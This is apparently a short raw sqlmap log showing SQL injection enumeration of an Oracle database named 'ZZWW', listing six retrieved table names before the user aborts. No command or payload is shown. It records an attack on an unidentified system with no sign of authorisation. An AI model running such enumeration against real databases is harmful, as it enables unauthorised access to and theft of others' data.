 back-end DBMS: Oracle
[11:02:02] [INFO] fetching tables for database: 'ZZWW'
[11:02:03] [INFO] heuristics detected web page charset 'ascii'
[11:02:03] [WARNING] reflective value(s) found and filtering out
[11:02:03] [INFO] the SQL query used returns 518 entries
[11:02:03] [INFO] retrieved: ZB_FZDYB
[11:02:03] [INFO] retrieved: ZB_TBMLXGB
[11:02:04] [INFO] retrieved: ZB_TBWJDJJL
[11:02:04] [INFO] retrieved: BC_ZBWJLOG
[11:02:04] [INFO] retrieved: BG_DANGA
[11:02:05] [INFO] retrieved: BG_TKST
[11:02:05] [WARNING] user aborted during enumeration. sqlmap will display partial out
Database: ZZWW
[6 tables]
+-------------+
| BC_ZBWJLOG |
| BG_DANGA |
| BG_TKST |
| ZB_FZDYB |